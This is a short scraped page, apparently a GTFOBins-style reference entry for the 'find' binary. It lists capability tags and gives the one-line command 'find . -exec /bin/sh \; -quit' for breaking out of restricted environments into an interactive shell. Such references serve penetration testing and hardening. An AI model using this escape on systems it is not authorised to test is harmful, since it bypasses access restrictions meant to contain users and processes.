 .. / find Star 10,050
Shell File write SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit